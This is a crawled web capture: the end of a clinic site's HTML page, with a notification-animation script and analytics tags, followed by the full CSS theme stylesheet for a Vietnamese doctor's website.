    // Khởi tạo animation
    let notifyElement = document.querySelector('.notify');
    if (notifyElement) {
        // Reset animation để trigger lại
        notifyElement.style.animation = 'none';
        notifyElement.offsetHeight; // Trigger reflow
        notifyElement.style.animation = null;

        // Thêm listener cho animation
        notifyElement.addEventListener('animationiteration', function() {
            updateNotify();
        });

        // Cập nhật tên đầu tiên
        updateNotify();
    }
</script>

<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6576dfd888f4937a4093452981d9b24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bacsitrinhtung.com/wp-content/themes/dkcd2/style.css?ver=1762576667
body_size: 13741
content:
/*
	Theme Name: Giao diện website Bác sĩ Trịnh Tùng
	Theme URI: http://bacsitrinhtung.com
	Description: Giao diện website bacsitrinhtung.com từ DKCD
	Version: 1.0.0
	Author: Aci
	Author URI: http://bacsitrinhtung.com
	Tags: HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/


/*------------------------------------*\
    HEADER CSS
\*------------------------------------*/
#midHeader{
	height: 90px;
	background: #2795c6;
	position: relative;
}
#midHeader::before{
	content: '';
	display: block;
	background: #054784;
	width: 20%;
	height: 90px;
	position: absolute;
	top: 0;
	left: 0;
}
#midHeader-wrp{
	align-items: center;
}
#midHeader-wrp > div{
	padding-bottom: 0 !important;
}
#logoWrp{
	background: #054784;
	position: relative;
	height: 90px;
	display: flex;
	align-items: center;
	margin-left: -2px;
}
#logoWrp::before{
	content: '';
	display: block;
	position: absolute;
	top: calc(50% - 18px);
    right: -16px;
    width: 0;
	height: 0;
	border-top: 18px solid transparent;
	border-bottom: 18px solid transparent;
	border-left: 16px solid #054784;
}


/*------------------------------------*\
    Home Page
\*------------------------------------*/
.secWrp:not(#sbn){
	padding: 50px 0;
}
.secHead{
	text-transform: uppercase;
	font-size: 30px;
	font-family: 'HelvetIns';
	color: #0c5792;
	margin-bottom: 15px;
}

.bn .sbanner_next{
	transform: translateY(-50%) rotate(180deg);
}
#sec1 .row{
	align-items: center;
}
.sec1Cntn{
	padding-right: 30px;
}
.sec1Cntn b{
	text-transform: uppercase;
}
#sec1Wrp{
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.sec1Itm{
	display: flex;
	flex-direction: column;
	align-items: center;
	width: calc(25% - 20px);
	text-align: center;
	text-transform: uppercase;
	font-weight: 500;
	color: #054785;
}
.sec1Itm-ic{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 95px;
	height: 95px;
	background: #054785;
	border: 10px solid #bfe8ff;
	border-radius: 50%;
}
.sec1Itm span{
	padding-top: 10px;
	padding-bottom: 15px;
}

.sec1Itm:hover .sec1Itm-ic{
	background-color: #d8a302;
	border-color: #fdecb8;
}
.sec1Itm-ic i.allicon{
	height: 55px;
	background-position-y: 0;
}
#sec1-ic1 {
	width: 40px;
	background-position-x: 0px;
}
#sec1-ic2 {
	width: 62px;
	background-position-x: -44px;
}
#sec1-ic3 {
	width: 47px;
	background-position-x: -110px;
}
#sec1-ic4 {
	width: 57px;
	background-position-x: -161px;
}
#sec1-ic5 {
	width: 48px;
	background-position-x: -222px;
}
#sec1-ic6 {
	width: 54px;
	background-position-x: -274px;
}
#sec1-ic7 {
	width: 34px;
	background-position-x: -332px;
}
#sec1-ic8 {
	width: 56px;
	background-position-x: -370px;
}

#sec2{
	background: #d9f5ff url(./img/bg-1.png) left center no-repeat;
}
#sec2Link{
	display: block;
	width: 170px;
	height: 50px;
	border-radius: 25px;
	background: #064886;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	line-height: 50px;
	box-shadow: 0 5px 0px #96bbd5;
}
#sec2Img{
	position: relative;
}
#sec2Img:after{
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	background-color: #054785;
	border-radius: 30px;
	position: absolute;
	top: 20px;
	left: -20px;
	z-index: 0;
}
#video-wrap{
	width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 20px;
    background: #adadad;
	z-index: 1;
	border: 4px solid #fff;
}
#video-wrap::after{
	content: "\f167"; /* Font Awesome play icon */
    font-family: "Font Awesome 5 Brands"; /* Ensure Font Awesome is loaded */
    font-weight: 900; /* Use the solid version of the icon */
    font-size: 62px; /* Adjust the size of the play button */
    color: rgba(219, 34, 34, 0.9);
    position: absolute;
    top: 50%;
    left: 50%;  
    cursor: pointer;
    line-height: 1;
    transform: translate(-50%, -50%);
	z-index: 1;
}
#video-wrap.hide-after::after {
    display: none;
}
#video-wrap img{
	display: block;
	object-fit: cover;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
#video-wrap iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index: 1;
}

#sec3Des{
	position: relative;
	border-top: 1px solid #f3f4fb;
	border-bottom: 1px solid #f3f4fb;
	padding: 20px 0;
	text-align: center;
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(174,232,253,1) 100%);
}
#sec3Des:before,#sec3Des:after{
	content: '';
	display: block;
	width: 15px;
	height: 100%;
	background: #1974aa;
	position: absolute;
	top: 0;
}
#sec3Des:before{
	left: 0;
	border-radius: 1px 12px 12px 1px;
}
#sec3Des:after{
	right: 0;
	border-radius: 12px 1px 1px 12px;
}
.sec3Des-text{
	width: 85%;
	max-width: 540px;
	text-align: center;
	margin: auto
}
#sec3Wrp{
	display: flex;
	justify-content: space-between;
	padding: 0 30px;
	margin-top: 40px;
}
.sec3Col{
	width: calc(20% - 15px);
}
.sec3Box{
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	min-height: 200px;
	background-color: #fff;
	border: 2px solid #30a9d6;
	border-radius: 18px;
	box-shadow: 0 4px 8px rgb(47, 168, 213, 45%);
	overflow: hidden;
	position: relative;
	padding: 20px 10px 10px;
	font-weight: 500;
	text-align: center;
}
.sec3Box > *{
	position: relative;
	z-index: 1;
}
.sec3Box::before{
	content: '';
	display: block;
	width: 100%;
	height: 8px;
	background: #054684;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
	-webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
}
.sec3Box:hover::before{
	height: 100%;
}
.sec3Box i{
	height: 54px;
	background-position-y: -61px;
	margin-bottom: 10px;
}
#sec3Ic-1{
	width: 65px;
	background-position-x: 0px;
}
#sec3Ic-2{
	width: 63px;
	background-position-x: -68px;
}
#sec3Ic-3{
	width: 51px;
	background-position-x: -134px;
}
#sec3Ic-4{
	width: 60px;
	background-position-x: -188px;
}
#sec3Ic-5{
	width: 53px;
	background-position-x: -251px;
}
.sec3Box:hover{
	color: #fff;
}
.sec3Box:hover i{
	background-position-y: -118px;
}

#sec4{
	background: #1974aa url(./img/bg-2.png) right top no-repeat;
	position: relative;
}
#sec4::before, #sec4::after{
	content: '';
	display: block;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: 0;
	z-index: 0;
	background: #fff;
}
#sec4::after{
	bottom: 100px;
	height: 50px;
	background: #054784;
}
#sec4 .ctn{
	position: relative;
	z-index: 1;
}
#sec4 .secHead{
	color: #fff;
	margin-bottom: 30px;
}
#sec4Wrp{
	display: flex;
	align-items: flex-end;
	justify-content: space-between;
}
#sec4Wrp > *{
	padding: 0 15px;
}
.bsBox-left{
	width: 430px;
}
.bsBox-right{
	width: calc(100% - 430px);
	padding-left: 40px;
}
.bsBox-img{
	display: block;
	padding-bottom: 10px;
}
.bsBox-img img{
	border-radius: 45px;
	box-shadow: 0 6px rgb(12, 87, 146, 30%);
}

.bsBox-inf{
	color: #fff;
}
.bsBox-name{
	font-size: 24px;
	line-height: 50px;
	font-weight: 500;
}
.bsBox-inf ul{
	margin-top: 10px;
	margin-bottom: 15px;
}
.bsBox-inf li{
	position: relative;
	padding: 3px 0
}
.bsBox-inf li i{
	height: 40px;
	background-position-y: -175px;
	margin-right: 10px;
}
#bsBox-ic1{
	width: 31px;
}
#bsBox-ic2{
	width: 33px;
	background-position-x: -35px;
}
#bsBox-ic3{
	width: 29px;
	background-position-x: -77px;
}

#lBs{
	margin: 0 -15px;
}
.itemBs{
	padding: 0 15px
}
.itemBs-box{
	position: relative;
	border-radius: 30px;
	padding-bottom: 0;
	margin-bottom: 8px;
	width: 100%;
    aspect-ratio: 9 / 11;
}
.itemBs-box img{
	border-radius: 30px;
	margin-bottom: 10px;
	object-fit: cover;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.itemBs-name{
	position: absolute;
	bottom: -100%;
	left: 0;
	font-size: 14px;
	text-transform: uppercase;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	height: 50%;
	background: #000;
	color: #fff;
	text-align: center;
	padding: 10px 5px;
	border-radius: 25px;
	background: rgb(5,72,134);
	background: linear-gradient(180deg, rgba(5,72,134,0) 0%, rgba(5,72,134,0.7) 100%);
	transition: .2s;
}
.itemBs-box:hover .itemBs-name{
	bottom: -5px;
}
.arrowBsRight{
	right: 10px;
	left: unset;
}
#sec5Wrp{
	width: 90%;
	margin: 100px auto 0;
	background-color: #c9ebff;
	border-radius: 30px;
	padding: 0 20px;
}
.dvBox{
	margin-top: -85px;
	font-weight: 500;
	text-align: center;
}
.dvBox img{
	border: 4px solid #fff;
	border-radius: 20px;
	box-shadow: 0 8px 10px rgba(5,71,133,0.3)
}
.dvBox p{
	padding: 0 5px;
}

#sec6{
	background: url(./img/bg-3.png);
}

#khphWrp{
	width: 85%;
	margin: auto;
}
.khphItm{
	padding: 0 15px;
}
.khphBox{
	display: flex;
	align-items: center;
	background: #fff;
	border: 1px solid #f7f7fc;
	border-radius: 25px;
	padding: 20px 15px 0px;
	box-shadow: 0 2px 8px rgba(35,42,123,0.2)
}
.khphBox img{
	width: 100px;
	height: 100px;
}
.khphTxt{
	flex: 1;
	padding-left: 20px;
	text-align: justify;
}
.khphIc-1{
	display: block;
	margin: auto;
	width: 36px;
	height: 26px;
	background-position: -113px -180px;
}

#khphWrp .slick_arrow{
	height: 100%;
	background: transparent;
	left: -30px;
}
.arrowPhkhRight{
	right: -30px;
	left: unset !important;
}

.posts-thumb{
	width: 100%;
    aspect-ratio: 4 / 3;
    overflow: hidden;
    display: block;
    position: relative;
	border: 1px solid #c2c2c2;
	border-radius: 15px;
}
.posts-thumb img{
	object-fit: cover;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.posts-name{
	display: block;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    text-align: justify;
    padding-top: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.posts:hover .posts-name{
	color: #0c5792;
}
.posts-text p{
	margin-top: 5px;
    margin-bottom: 10px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.posts-readMore {
    font-size: 14px;
    font-weight: 700;
    color: #0c5792;
    text-transform: uppercase;
    cursor: pointer;
    transition: all 0.2s linear;
}
#pstHome .slick-dots li {
	padding: 0 3px
}
#pstHome .slick-dots li button{
	width: 40px;
	height: 8px;
	border-radius: 4px;
	background: #054784;
	border: 1px solid #054784;
}
#pstHome .slick-dots li.slick-active button{
	background-color: #fff;
}



/*------------------------------------*\
    FOOTER CSS
\*------------------------------------*/
footer{
	background-color: #1974aa;
	color: #fff;
	padding-top: 30px;
	padding-bottom: 80px;
}
#ftInf{
	display: flex;
	flex-direction: column;
	align-items: center;
}
#ftInf ul{
	margin: 20px 0
}
#ftInf ul li{
	text-align: center;
	font-size: 18px;
	padding-top: 3px;
	padding-bottom: 3px;
}
#ftInf ul li i{
	margin-right: 5px;
}
#ftIc-1{
	width: 17px;
	height: 21px;
	background-position: 0 -218px;
}
#ftIc-2{
	width: 20px;
	height: 16px;
	background-position: -20px -221px;
}
#ftInf-time{
	background: #fff;
	border-radius: 15px;
	padding: 10px;
	display: flex;
	flex-direction: column;
	align-items: center;
	font-size: 18px;
	font-weight: 500;
	color: #064367;
}
#ftInf-time b{
	line-height: 35px;
	font-size: 30px;
	font-weight: 400;
	font-family: 'HelvetIns';
}
#ftCat{
	/* padding-left: 40px; */
}
.ftCat-tit{
	font-size: 18px;
	margin-bottom: 10px;
	font-weight: 500;
}
.ftCat-tit::after{
	content: '';
	display: block;
	width: 70px;
	height: 2px;
	background: #8fbad6;
	margin-top: 3px;
}
.ftNav li{
	padding: 7px 0;
}
.ftNav li a{
	position: relative;
}
.ftNav li a::before{
	content: '\f105';
	font-family: 'FontAwesome5Pro';
	font-size: 15px;
	margin-right: 7px;
}
#ftMap img{
	border: 2px solid #fff;
	border-radius: 15px;
	box-shadow: 0 6px 10px rgb(0, 0, 0, 0.4);
}
#copyR{
	border-top: 1px solid #fff;
	padding-top: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}
#copyR em{
	font-size: 14px;
}

/*------------------------------------*\
    CATEGORY CSS
\*------------------------------------*/

#crumbs{
	padding: 10px 0;
	margin-bottom: 15px;
	border-bottom: 1px solid #adadad;
	position: relative;
	font-size: 18px;
}
#crumbs:after{
	content: '';
	display: block;
	width: 75px;
	height: 4px;
	background: #054684;
	position: absolute;
	bottom: 0;
}
#crumbs span{
	padding: 0 7px;
}
#crumbs a.current{
	font-weight: 700;
	color: #054684;
}

.ntry{
	display: flex;
	align-items: flex-start;
	margin-bottom: 25px;
	background: #f3f9fe;
	padding: 25px 35px;
	border-radius: 20px;
}
.ntry .posts-thumb{
	width: 230px;
}
.ntry .posts-text{
	flex: 1;
	padding-left: 30px;
}
.ntry .posts-name{
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 30px;
	padding: 0;
} 
.ntry .posts-text p{
	text-align: justify;
	-webkit-line-clamp: 4;
	line-height: 24px;
}
/*------------------------------------*\
    POSTS CSS
\*------------------------------------*/
#postDetail{
	border: 1px solid #5a5a5a;
	border-radius: 15px;
	padding: 15px 30px;
}
.postTitle{
	font-family: 'HelvetIns';
	font-size: 30px;
	font-weight: 400;
	color: #054784;
	margin-bottom: 20px;
	text-align: center;
	line-height: 40px;
	text-transform: uppercase;
}
#postCtnt{
	text-align: justify;
}
#postCtnt h2{
	background: #1974aa;
	color: #fff;
	font-size: 24px;
	line-height: 28px;
	font-weight: 500;
	padding: 15px 10px 15px 65px;
	position: relative;
	border-radius: 10px;
	margin: 1rem 0;
}
#postCtnt h2::before{
	content: '';
	width: 33px;
	height: 41px;
	position: absolute;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	background-position: -4px -243px;
}
#postCtnt h3,#postCtnt h4,#postCtnt h5{
	margin: 1rem 0;
}
#postCtnt h3, #postCtnt h3 *{
	font-size: 24px;
	font-weight: 500 !important;
	color: #1974aa;
}
#postCtnt h4, #postCtnt h4 *{
	font-size: 20px;
	font-weight: 500 !important;
	color: #1974aa;
}
#postCtnt h5, #postCtnt h5 *{
	font-size: 18px;
	font-weight: 500 !important;
	color: #1974aa;
}
#postCtnt img{
	display: block;
	margin: auto;
}
#postCtnt > table{
	border-radius: 15px;
}
#postCtnt > ul, #postCtnt > table ul{
	margin: 1rem 0 0.5rem;
	padding-left: 40px;
}
#postCtnt > ul li, #postCtnt > table ul li{
	margin-bottom: 0.5rem;
	position: relative;
}
#postCtnt > table ul li::before{
	background-image: url(img/allicon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
#postCtnt > ul li::before, #postCtnt > table ul li::before{
	content: '';
	width: 19px;
	height: 8px;
	background-position: -40px -246px;
	position: absolute;
	position: absolute;
    top: 7px;
    left: -25px;
}
#postCtnt blockquote{
	background: #d6ebef;
    border-radius: 10px;
    padding: 5px 20px 5px 20px;
    position: relative;
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    border: 1px solid #76b5cb;
}
#postCtnt blockquote::before{
	content: '';
    width: 7px;
    height: 100%;
    background-position: -63px -236px;
    position: absolute;
    top: 0;
    left: 0;
    background: #08395f;
    border-radius: 10px 0 0 10px;
}
#postCtnt blockquote ul{
	padding-left: 20px;
	margin: 1em 0;
}
#postCtnt blockquote ul li{
	margin-bottom: 0.5rem;
	position: relative;
	list-style: disc;
}
/* Css box ưu đãi cuối bài viết */
#pstUudai-luuy{
	background: #5f9fd7;
	padding: 1px 20px;
	color: #fff;
	text-align: justify;
	margin: 30px 0;
}
#pstUudai-luuy a, #pstUudai-luuy b{
	color: #ffff00;
	font-weight: 700;
}
#pstUudai{
	padding: 1px 20px;
    border: 1px solid #a4d4ff;
    background: #f6ffff;
	text-align: justify;
}
#pstUudai a, #pstUudai b, #pstUudai strong{
	color: #ff0000;
}
#pstUudai a{
	font-weight: 700;
}
/* Css box bài test cuối bài viết */
#pstTest,#testPost{
	background: #fff;
	border: 4px solid #1d8f58;
	border-radius: 20px;
	padding: 10px 20px;
	margin-top: 30px;
}
#pstTest-head,#testPost-head{
	text-align: center;
	margin-bottom: 15px;
}
#pstTest-head b{
	display: block;
	font-size: 18px;
	text-transform: uppercase;
}
#pstTest-cntn,#testPost-ct{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.pstTest-row,.testPost-ch{
	width: calc(50% - 10px);
}
.pstTest-q,.testPost-tit{
	background: #1d8f58;
	padding: 5px 10px;
	color: #fff;
	font-weight: 500;
}
.pstTest-a,.testPost-ct{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding: 5px 0
}
.pstTest-a label{
	padding: 3px 0;
	width: calc(50% - 5px);
}
.pstTest-a input,.testPost-ct input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #fff;
    border: 1px solid #9e9e9e;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 2px;
    margin-right: 5px;
}
.pstTest-a input:checked, .testPost-ct input:checked{
	background: #1d8f58;
}
#pstTest-text{
	background: #fffdde;
	border: 1px dashed #085384;
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}
#pstTest-frm{
	display: flex;
	justify-content: space-between;
	margin-top: 15px;
}
#pstTest-inputw{
	width: 50%;
	max-width: 340px;
	height: 40px;
	border: 1px solid #7ba3bd;
	background: #fff;
	display: flex;
}
#pstTest-inputw span{
	width: 45px;
	height: 38px;
	background: #054784;
	line-height: 38px;
	text-align: center;
	color: #fff;
	font-size: 24px;
}
#pstTest-inputw  input{
	background: #fff;
	width: calc(100% - 45px);
	height: 38px;
	border: none;
	padding: 0 10px;
}
#pstTest-btng{
	flex: 1;
	display: flex;
	justify-content: flex-end;
	margin-bottom: 15px;
}
.pstTest-button{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	border-radius: 5px;
	border: 1px solid #131313;
	margin-left: 20px;
	color: #fff;
}
.pstTest-button i{
	font-size: 18px;
	margin-right: 5px;
}
.pstTest-button:hover{
	color: #fff;
}
#pstTest-send{
	width: 40%;
}
#pstTest-lc{
	width: 60%;
}
#pstTest-send,#pstTest-lc.active{
	background: #1974aa;
}
#pstTest-send.active,#pstTest-lc{
	background: #054784;
}
/* Test trong bài - biên tập tự chèn */
#testPost-head{
    font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	color: #054784;
}
.testPost-tit{
    font-size: 16px;
    line-height: 20px;
}
.testPost-ct label{
    width: 100%;
    padding: 2px 0;
}
.testPost-ct br {
    display: none;
}


/* Bài test cuối trang - v2 */
#postTest2{
	margin: 1rem 0;
	width: 100%;
	background-color: #fff;
	border: 2px solid #208cbe;
	border-radius: 20px;
	overflow: hidden;
}
#postTest2-head img{
	width: 100%;
}
#postTest2-ctnt{
	padding: 10px 0;
}
#postTest2-title{
	text-align: center;
	text-transform: uppercase;
	font-family: 'HelvetIns';
	margin-bottom: 10px;
}
#postTest2-a label{
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	min-height: 50px;
	padding: 5px 15px;
	font-weight: 500;
	line-height: 24px;
}
#postTest2-a label:nth-child(odd){
	background: linear-gradient(90deg, #fff3df 0%, #ffdea4 100%);
}
#postTest2-a label span{
	flex: 1;
}
#postTest2-a label input{
	appearance: none;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 20px;
    width: 20px;
    background: transparent;
    border: 1px solid #333;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 2px;
    margin-left: 10px;
}
#postTest2-a label input:checked{
	background: #208cbe;
}
#postTest2-form{
	display: flex;
	flex-wrap: wrap;
	background-color: #ddeff4;
}
#postTest2-form > div{
	width: 100%;
	padding: 10px;
}
#postTest2-form-text{
	display: flex;
	align-items: center;
	background-color: #208cbe;
	color: #fff;
}
#postTest2-form-text p{
	flex: 1;
	padding-left: 15px;
	text-align: justify;
	margin: 0;
}
#postTest2-form-contact p{
	margin-top: 10px;
	margin-bottom: 10px;
}
#postTest2-form-contact p b{
	color: #2993c5;
}
#postTest2-form-contact p b+b{
	color: #fe3a32;
}
#postTest2-form-contact input{
	width: 100%;
	height: 46px;
	background-color: #fff;
	border: 1px solid #c4d7dd;
	border-radius: 23px;
	text-align: center;
}
#postTest2-btn{
	margin-top: 10px;
	display: flex;
	justify-content: space-between;
}
.postTest2-button{
	display: flex;
	align-items: center;
	justify-content: center;
	width: calc(50% - 5px);
	height: 40px;
	border-radius: 20px;
	text-transform: uppercase;
	color: #fff;
	font-family: 'HelvetIns';
	font-size: 15px;
}
#pstTest2-lc,#pstTest2-send.active{
	background: linear-gradient(90deg, #238fc0 0%, #42a9d7 100%);
}
#pstTest2-send,#pstTest2-lc.active{
	background: linear-gradient(90deg, #fe3932 0%, #f87126 100%);
}



/* Nút chia sẻ cuối bài */
#pstShare{
	margin-top: 30px;
}
#pstShare-title{
	font-weight: 500;
}
#pstShare-button{
	display: flex;
}
#pstShare-button li {
    background-color: grey;
    display: inline-block;
    margin: 0;
    line-height: 50px;
    overflow: hidden;
    vertical-align: top;
	flex: 1;
	height: 50px;
}
#pstShare-button li.facebook {
    background: #3b5998;
}
#pstShare-button li.twitter {
    background: #55acee;
}
#pstShare-button li.reddit {
    background: #5f99cf;
}
#pstShare-button li.pinterest {
    background: #bd081c;
}
#pstShare-button li.linkedin {
    background: #0077b5;
}
#pstShare-button li.tumblr {
    background: #35465c;
}
#pstShare-button li a {
	display: block;
    text-align: center;
    text-decoration: none;
    color: #FFF !important;
    font-size: 0;
}
#pstShare-button i {
    font-size: 24px;
    margin: 0 5px;
    vertical-align: -3px;
	line-height: unset;
}

#postCmt {
    margin-top: 15px;
}
#postCmt-title {
    background-color: #4672b9;
    color: #fff;
    padding: 5px 10px;
    font-size: 16px;
}
.postCmt-box {
    border-bottom: 1px solid #eee;
	padding: 10px 0;
	display: flex;
	align-items: flex-start;
}
.postCmt-box:nth-child(1){
	border-top: 1px solid #eee;
}
.postCmt-box:nth-child(11),.postCmt-box:last-child{
	border: none;
}
.postCmt-thumb{
	width: 48px;
}
.postCmt-text {
    flex: 1;
	padding-left: 10px;
}
.postCmt-name {
    color: #365899;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
}
.postCmt-text p {
    color: #1d2129;
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
}
.postCmt-text span {
    color: #90949c;
    font-size: 12px;
}
#postCmt-loadmore {
    display: none;
}
#postCmt-loadmore.active {
    display: block;
}

#postCmt-button {
	display: block;
    color: #fff;
    font-size: 14px;
    border-radius: 15px;
    background-color: #2a6ef1;
    padding: 6px 12px;
    cursor: pointer;
    margin: auto;
	border: none;
	margin-top: 10px;
}
/* css xem thêm chèn giữa bài viết */
#xem_theme_post{
	display: block;
	margin: 15px 0;
	background: #fffaf6;
	padding: 10px 15px;
}
#xem_theme_post .title__{
	font-size: 18px;
	line-height: 1.5;
    border-bottom: 2px solid #f4c19c;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #e64658;
    margin-bottom: 10px;
}
#xem_theme_post ul{
	display: block;
	margin: 0;
	padding: 0;
}
#xem_theme_post ul li{
	display: block;
	padding-left: 20px;
	position: relative;
	border-bottom: 1px dashed #f4c19c;
}
#xem_theme_post ul li:before{
	content: '\f14a';
	font-family: 'FontAwesome5Pro';
	color: #e64658;
	position: absolute;
	top: 1px;
	left: 0;
}
#xem_theme_post ul li a{
	font-weight: 600;
	color: #2a77bb;
}

/*------------------------------------*\
    BÁC SĨ CSS
\*------------------------------------*/
#postDetail.bsDetail{
	border: none;
	padding-left: 0;
	padding-right: 0;
}
#bsInfo{
	display: flex;
	align-items: flex-start;
	border-bottom: 1px solid #adadad;
	padding-bottom: 1rem;
	margin-bottom: 1rem;
}
#bsInfo.bsTung{
	border: none;
	background: #f1fcff;
	border-radius: 15px;
}
#bsBtns{
	display: flex;
	justify-content: center;
	margin-bottom: 20px;
}
#bsBtns > a{
	width: calc(50% - 10px);
	max-width: 190px;
	height: 55px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 12px;
	text-transform: uppercase;
	color: #fff;
}
#bsDangky{
	background: #f4bd00;
	margin-right: 10px;
}
#bsLivechat{
	background: #054784;
	margin-left: 10px;
}
#bsBtns i{
	margin-right: 7px;
}
#bsBtns-ic1{
	width: 28px;
	height: 25px;
	background-position: -135px -239px;
}
#bsBtns-ic2{
	width: 25px;
	height: 25px;
	background-position: -167px -239px;
}
#bsInfo-thumb{
	width: 275px;
	border: 6px solid #f0f8ff;
	border-radius: 15px;
}
#bsInfo-thumb img{
	border-radius: 10px;
}
#bsInfo-text{
	flex: 1;
	padding-left: 20px;
}
.bsDetail .postTitle{
	font-size: 20px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	color: #333;
	text-align-last: left;
	margin-bottom: 10px;
}
#bsInfo-lst li{
	margin-bottom: 10px;
}
#bsInfo-lst i{
	width: 35px;
	color: #054784;
	text-align: center;
}
#bsInfo-lst span i{
	color: #e7a800;
	width: 18px;
}
#bsInfo-btnDK{
	display: flex;
	align-items: center;
	justify-content: center;
	background: #f4bd00;
	width: 160px;
	height: 45px;
	border-radius: 10px;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	
}
#bsInfo-btnDK i{
	font-size: 18px;
	margin-right: 10px;
	margin-bottom: 8px;
}
#postCtnt.bsTung{
	border: 1px solid #dadada;
	border-radius: 20px;
	padding: 20px;
}
#postCtnt.bsCntn h2{
	background: transparent;
	padding: 0 0 0 35px;
	font-size: 18px;
	color: #054784;
}
#postCtnt.bsCntn h2::before{
	left: 0;
	width: 26px;
	height: 34px;
	background-position-y: -321px;
}
#postCtnt.bsCntn h2:first-of-type:before{
	background-position-x: 0;
}
#postCtnt.bsCntn h2:nth-of-type(2):before{
	background-position-x: -26px;
}
#postCtnt.bsCntn h2:nth-of-type(3):before{
	background-position-x: -52px;
}
#postCtnt.bsCntn h2:nth-of-type(4):before{
	background-position-x: -78px;
}
#postCtnt.bsCntn h2:last-of-type:before{
	background-position-x: -104px;
}

/*------------------------------------*\
    PAGE ĐẶT HẸN
\*------------------------------------*/
.qtdh-box{
	margin-bottom: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.qtdh-box:nth-of-type(even){
	flex-direction: row-reverse;
}
.qtdh-step{
	width: 150px;
	text-align: center;
	font-size: 26px;
	color: #0c5792;
	text-transform: uppercase;
	text-decoration: underline;
	font-weight: 700;
	margin-right: 20px;
}
.qtdh-cntn{
	display: flex;
	align-items: center;
	flex: 1;
	padding: 20px;
	position: relative;
	background: #fff;
	border-radius: 999px;
	position: relative;
	box-shadow: 0 0 8px rgb(35, 42, 123, 0.2);
}
.qtdh-box:nth-of-type(even) .qtdh-cntn{
	flex-direction: row-reverse;
}
.qtdh-cntn::before{
	content: '';
	display: block;
	width: 26px;
	height: 23px;
	position: absolute;
	top: 50%;
	left: -19px;
	transform: translateY(-50%);
	background: url(./img/pdathen/qtkbImg-muiten.png) no-repeat;
}
.qtdh-box:nth-of-type(even) .qtdh-cntn::before{
	left: unset;
	right: -19px;
	transform: translateY(-50%) rotate(180deg);
}
.qtdh-cntn img{
	width: 74px;
}
.qtdh-text{
	flex: 1;
	padding-left: 20px;
}
.qtdh-box:nth-of-type(even) .qtdh-text{
	padding-left: 0;
	padding-right: 20px;
	text-align: right;
}
.qtdh-text strong{
	display: block;
	font-size: 18px;
	color: #2189bb;
	text-decoration: underline;
}
.qtdh-text b{
	color: #c48a00;
}


/*------------------------------------*\
    SIDEBAR
\*------------------------------------*/
.sbbox {
	margin-bottom: 20px;
	padding: 20px 15px;
	background: #d4f4ff;
	border-radius: 10px;
}
